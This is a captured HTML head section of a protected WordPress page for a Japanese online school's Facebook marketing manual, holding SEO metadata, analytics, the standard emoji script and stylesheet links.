

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pc-homeschool.com/kasegeru_pclesson/fb_manual_1month/
body_size: 11611
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>保護中: Facebook集客マニュアル | コーチ・コンサル・セラピスト・講師業のためのおうちにいながらオンラインで学べる集客Web塾 パソコンホームスクール</title>

		<!-- All in One SEO 4.2.4 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://pc-homeschool.com/kasegeru_pclesson/fb_manual_1month/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.4 " />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="コーチ・コンサル・セラピスト・講師業のためのおうちにいながらオンラインで学べる集客Web塾　パソコンホームスクール | コーチ・コンサル・セラピスト・講師業のためのおうちにいながらオンラインで学べる集客Web塾　パソコンホームスクール" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="保護中: Facebook集客マニュアル | コーチ・コンサル・セラピスト・講師業のためのおうちにいながらオンラインで学べる集客Web塾 パソコンホームスクール" />
		<meta property="og:url" content="https://pc-homeschool.com/kasegeru_pclesson/fb_manual_1month/" />
		<meta property="article:published_time" content="2019-09-16T10:20:23+00:00" />
		<meta property="article:modified_time" content="2019-09-19T04:58:10+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/keiko.inoue.73744" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="保護中: Facebook集客マニュアル | コーチ・コンサル・セラピスト・講師業のためのおうちにいながらオンラインで学べる集客Web塾 パソコンホームスクール" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/pc-homeschool.com\/#website","url":"https:\/\/pc-homeschool.com\/","name":"\u30b3\u30fc\u30c1\u30fb\u30b3\u30f3\u30b5\u30eb\u30fb\u30bb\u30e9\u30d4\u30b9\u30c8\u30fb\u8b1b\u5e2b\u696d\u306e\u305f\u3081\u306e\u304a\u3046\u3061\u306b\u3044\u306a\u304c\u3089\u30aa\u30f3\u30e9\u30a4\u30f3\u3067\u5b66\u3079\u308b\u96c6\u5ba2Web\u587e\u3000\u30d1\u30bd\u30b3\u30f3\u30db\u30fc\u30e0\u30b9\u30af\u30fc\u30eb","description":"\u30b3\u30fc\u30c1\u30fb\u30b3\u30f3\u30b5\u30eb\u30fb\u30bb\u30e9\u30d4\u30b9\u30c8\u30fb\u8b1b\u5e2b\u696d\u306e\u305f\u3081\u306e\u304a\u3046\u3061\u306b\u3044\u306a\u304c\u3089\u30aa\u30f3\u30e9\u30a4\u30f3\u3067\u5b66\u3079\u308b\u96c6\u5ba2Web\u587e\u3000\u30d1\u30bd\u30b3\u30f3\u30db\u30fc\u30e0\u30b9\u30af\u30fc\u30eb","inLanguage":"ja","publisher":{"@id":"https:\/\/pc-homeschool.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/pc-homeschool.com\/#organization","name":"\u30b3\u30fc\u30c1\u30fb\u30b3\u30f3\u30b5\u30eb\u30fb\u30bb\u30e9\u30d4\u30b9\u30c8\u30fb\u8b1b\u5e2b\u696d\u306e\u305f\u3081\u306e\u304a\u3046\u3061\u306b\u3044\u306a\u304c\u3089\u30aa\u30f3\u30e9\u30a4\u30f3\u3067\u5b66\u3079\u308b\u96c6\u5ba2Web\u587e\u3000\u30d1\u30bd\u30b3\u30f3\u30db\u30fc\u30e0\u30b9\u30af\u30fc\u30eb","url":"https:\/\/pc-homeschool.com\/","sameAs":["https:\/\/www.facebook.com\/keiko.inoue.73744","https:\/\/www.instagram.com\/webjyuku_official\/","https:\/\/www.youtube.com\/channel\/UCYpENPT_04rD-5gyLAXz2ug"]},{"@type":"BreadcrumbList","@id":"https:\/\/pc-homeschool.com\/kasegeru_pclesson\/fb_manual_1month\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/pc-homeschool.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/pc-homeschool.com\/","name":"\u30db\u30fc\u30e0","description":"\u30b3\u30fc\u30c1\u30fb\u30b3\u30f3\u30b5\u30eb\u30fb\u30bb\u30e9\u30d4\u30b9\u30c8\u30fb\u8b1b\u5e2b\u696d\u306e\u305f\u3081\u306e\u304a\u3046\u3061\u306b\u3044\u306a\u304c\u3089\u30aa\u30f3\u30e9\u30a4\u30f3\u3067\u5b66\u3079\u308b\u96c6\u5ba2Web\u587e\u3000\u30d1\u30bd\u30b3\u30f3\u30db\u30fc\u30e0\u30b9\u30af\u30fc\u30eb","url":"https:\/\/pc-homeschool.com\/"},"nextItem":"https:\/\/pc-homeschool.com\/kasegeru_pclesson\/#listItem"},{"@type":"ListItem","@id":"https:\/\/pc-homeschool.com\/kasegeru_pclesson\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/pc-homeschool.com\/kasegeru_pclesson\/","name":"\u3042\u306a\u305f\u3082\u7a3c\u3052\u308b\u96c6\u5ba2Web\u587e\u3000\u30b3\u30f3\u30c6\u30f3\u30c4\u30b5\u30a4\u30c8","url":"https:\/\/pc-homeschool.com\/kasegeru_pclesson\/"},"nextItem":"https:\/\/pc-homeschool.com\/kasegeru_pclesson\/fb_manual_1month\/#listItem","previousItem":"https:\/\/pc-homeschool.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/pc-homeschool.com\/kasegeru_pclesson\/fb_manual_1month\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/pc-homeschool.com\/kasegeru_pclesson\/fb_manual_1month\/","name":"Facebook\u96c6\u5ba2\u30de\u30cb\u30e5\u30a2\u30eb","url":"https:\/\/pc-homeschool.com\/kasegeru_pclesson\/fb_manual_1month\/"},"previousItem":"https:\/\/pc-homeschool.com\/kasegeru_pclesson\/#listItem"}]},{"@type":"WebPage","@id":"https:\/\/pc-homeschool.com\/kasegeru_pclesson\/fb_manual_1month\/#webpage","url":"https:\/\/pc-homeschool.com\/kasegeru_pclesson\/fb_manual_1month\/","name":"\u4fdd\u8b77\u4e2d: Facebook\u96c6\u5ba2\u30de\u30cb\u30e5\u30a2\u30eb | \u30b3\u30fc\u30c1\u30fb\u30b3\u30f3\u30b5\u30eb\u30fb\u30bb\u30e9\u30d4\u30b9\u30c8\u30fb\u8b1b\u5e2b\u696d\u306e\u305f\u3081\u306e\u304a\u3046\u3061\u306b\u3044\u306a\u304c\u3089\u30aa\u30f3\u30e9\u30a4\u30f3\u3067\u5b66\u3079\u308b\u96c6\u5ba2Web\u587e \u30d1\u30bd\u30b3\u30f3\u30db\u30fc\u30e0\u30b9\u30af\u30fc\u30eb","inLanguage":"ja","isPartOf":{"@id":"https:\/\/pc-homeschool.com\/#website"},"breadcrumb":{"@id":"https:\/\/pc-homeschool.com\/kasegeru_pclesson\/fb_manual_1month\/#breadcrumblist"},"image":{"@type":"ImageObject","@id":"https:\/\/pc-homeschool.com\/#mainImage","url":"https:\/\/pc-homeschool.com\/wp-content\/uploads\/2019\/08\/2d6ca5818aaf144676184d6b92ae8729_m.jpg","width":1920,"height":1280},"primaryImageOfPage":{"@id":"https:\/\/pc-homeschool.com\/kasegeru_pclesson\/fb_manual_1month\/#mainImage"},"datePublished":"2019-09-16T10:20:23+09:00","dateModified":"2019-09-19T04:58:10+09:00"}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-71879936-4", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="コーチ・コンサル・セラピスト・講師業のためのおうちにいながらオンラインで学べる集客Web塾　パソコンホームスクール &raquo; フィード" href="https://pc-homeschool.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="コーチ・コンサル・セラピスト・講師業のためのおうちにいながらオンラインで学べる集客Web塾　パソコンホームスクール &raquo; コメントフィード" href="https://pc-homeschool.com/comments/feed/" />
<meta name="description" content="&nbsp;Facebook集客マニュアル&nbsp;スタートアップ動画&nbsp;&nbsp;フェイスブックマニュアル動画FB集客の基本と設定についてマニュアル動画をアップ致しました。短い動画でテンポよく見て頂けるようにしていますので、ぜひご覧ください＾＾&nbsp;あなたも稼げるFacebook集客マニュアル～集客から販売への5ステップ～&nbsp;FB集客マニュアル（最初に行いたい設定）&nbsp;" /><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pc-homeschool.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='vkExUnit_common_style-css'  href='https://pc-homeschool.com/wp-content/plugins/vk-all-in-one-expansion-unit/assets/css/vkExUnit_style.css?ver=9.78.1.0' type='text/css' media='all' />
<style id='vkExUnit_common_style-inline-css' type='text/css'>
:root {--ver_page_top_button_url:url(https://pc-homeschool.com/wp-content/plugins/vk-all-in-one-expansion-unit/assets/images/to-top-btn-icon.svg);}@font-face {font-weight: normal;font-style: normal;font-family: "vk_sns";src: url("https://pc-homeschool.com/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.eot?-bq20cj");src: url("https://pc-homeschool.com/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.eot?#iefix-bq20cj") format("embedded-opentype"),url("https://pc-homeschool.com/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.woff?-bq20cj") format("woff"),url("https://pc-homeschool.com/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.ttf?-bq20cj") format("truetype"),url("https://pc-homeschool.com/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.svg?-bq20cj#vk_sns") format("svg");}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://pc-homeschool.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
/* VK Color Palettes */:root{ --vk-color-primary:#40dfe5}:root .has-vk-color-primary-color { color:var(--vk-color-primary); }:root .has-vk-color-primary-background-color { background-color:var(--vk-color-primary); }:root .has-vk-color-primary-border-color { border-color:var(--vk-color-primary); }:root{ --vk-color-primary-dark:#33b2b7}:root .has-vk-color-primary-dark-color { color:var(--vk-color-primary-dark); }:root .has-vk-color-primary-dark-background-color { background-color:var(--vk-color-primary-dark); }:root .has-vk-color-primary-dark-border-color { border-color:var(--vk-color-primary-dark); }:root{ --vk-color-primary-vivid:#46f5fb}:root .has-vk-color-primary-vivid-color { color:var(--vk-color-primary-vivid); }:root .has-vk-color-primary-vivid-background-color { background-color:var(--vk-color-primary-vivid); }:root .has-vk-color-primary-vivid-border-color { border-color:var(--vk-color-primary-vivid); }:root{ --vk-color-custom-1:#81d742}:root .has-vk-color-custom-1-color { color:var(--vk-color-custom-1); }:root .has-vk-color-custom-1-background-color { background-color:var(--vk-color-custom-1); }:root .has-vk-color-custom-1-border-color { border-color:var(--vk-color-custom-1); }
</style>
<link rel='stylesheet' id='sensei-theme-blocks-css'  href='https://pc-homeschool.com/wp-content/plugins/sensei-lms/assets/dist/css/sensei-theme-blocks.css?ver=ffddc6fe6a561b23edc1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vivid-green-cyan-to-vivid-cyan-blue: linear-gradient(135deg,rgba(0,208,132,1) 0%,rgba(6,147,227,1) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--huge: 36px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='module-frontend-css'  href='https://pc-homeschool.com/wp-content/plugins/sensei-lms/assets/dist/css/modules-frontend.css?ver=cca6dcd88abe8edd7799' type='text/css' media='all' />
<link rel='stylesheet' id='pages-frontend-css'  href='https://pc-homeschool.com/wp-content/plugins/sensei-lms/assets/dist/css/pages-frontend.css?ver=5cae9c98543c4c96c304' type='text/css' media='all' />
<link rel='stylesheet' id='sensei-frontend-css'  href='https://pc-homeschool.com/wp-content/plugins/sensei-lms/assets/dist/css/frontend.css?ver=7b854671242a4a1547ad' type='text/css' media='screen' />
<link rel='stylesheet' id='wpfront-scroll-top-css'  href='https://pc-homeschool.com/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css?ver=2.0.7.08086' type='text/css' media='all' />
<link rel='stylesheet' id='lightning-common-style-css'  href='https://pc-homeschool.com/wp-content/themes/lightning/_g3/assets/css/style.css?ver=14.23.1' type='text/css' media='all' />
<style id='lightning-common-style-inline-css' type='text/css'>
/* Lightning */:root {--vk-color-primary:#40dfe5;--vk-color-primary-dark:#33b2b7;--vk-color-primary-vivid:#46f5fb;--g_nav_main_acc_icon_open_url:url(https://pc-homeschool.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-black.svg);--g_nav_main_acc_icon_close_url: url(https://pc-homeschool.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg);--g_nav_sub_acc_icon_open_url: url(https://pc-homeschool.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-white.svg);--g_nav_sub_acc_icon_close_url: url(https://pc-homeschool.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-white.svg);}
html{scroll-padding-top:var(--vk-size-admin-bar);}
/* vk-mobile-nav */:root {--vk-mobile-nav-menu-btn-bg-src: url("https://pc-homeschool.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-btn-black.svg");--vk-mobile-nav-menu-btn-close-bg-src: url("https://pc-homeschool.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg");--vk-menu-acc-icon-open-black-bg-src: url("https://pc-homeschool.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-black.svg");--vk-menu-acc-icon-open-white-bg-src: url("https://pc-homeschool.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-white.svg");--vk-menu-acc-icon-close-black-bg-src: url("https://pc-homeschool.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg");--vk-menu-acc-icon-close-white-bg-src: url("https://pc-homeschool.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-white.svg");}
</style>
<link rel='stylesheet' id='lightning-design-style-css'  href='https://pc-homeschool.com/wp-content/themes/lightning/_g3/design-skin/origin3/css/style.css?ver=14.23.1' type='text/css' media='all' />
<style id='lightning-design-style-inline-css' type='text/css'>
.tagcloud a:before { font-family: "Font Awesome 5 Free";content: "\f02b";font-weight: bold; }
</style>
<link rel='stylesheet' id='vk-blog-card-css'  href='https://pc-homeschool.com/wp-content/themes/lightning/_g3/inc/vk-wp-oembed-blog-card/package/css/blog-card.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='vk-blocks-build-css-css'  href='https://pc-homeschool.com/wp-content/plugins/vk-blocks/build/block-build.css?ver=1.41.0.1' type='text/css' media='all' />
<style id='vk-blocks-build-css-inline-css' type='text/css'>
:root {--vk_flow-arrow: url(https://pc-homeschool.com/wp-content/plugins/vk-blocks/inc/vk-blocks/images/arrow_bottom.svg);--vk_image-mask-wave01: url(https://pc-homeschool.com/wp-content/plugins/vk-blocks/inc/vk-blocks/images/wave01.svg);--vk_image-mask-wave02: url(https://pc-homeschool.com/wp-content/plugins/vk-blocks/inc/vk-blocks/images/wave02.svg);--vk_image-mask-wave03: url(https://pc-homeschool.com/wp-content/plugins/vk-blocks/inc/vk-blocks/images/wave03.svg);--vk_image-mask-wave04: url(https://pc-homeschool.com/wp-content/plugins/vk-blocks/inc/vk-blocks/images/wave04.svg);}

	:root {

		--vk-balloon-border-width:1px;

		--vk-balloon-speech-offset:-12px;
	}
	
</style>
<link rel='stylesheet' id='lightning-theme-style-css'  href='https://pc-homeschool.com/wp-content/themes/lightning/style.css?ver=14.23.1' type='text/css' media='all' />
<link rel='stylesheet' id='vk-font-awesome-css'  href='https://pc-homeschool.com/wp-content/themes/lightning/vendor/vektor-inc/font-awesome-versions/src/versions/6/css/all.min.css?ver=6.1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://pc-homeschool.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://pc-homeschool.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='//webfonts.xserver.jp/js/xserver.js?ver=1.2.4' id='typesquare_std-js'></script>
<link rel="https://api.w.org/" href="https://pc-homeschool.com/wp-json/" /><link rel="alternate" type="application/json" href="https://pc-homeschool.com/wp-json/wp/v2/pages/747" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pc-homeschool.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pc-homeschool.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://pc-homeschool.com/?p=747' />
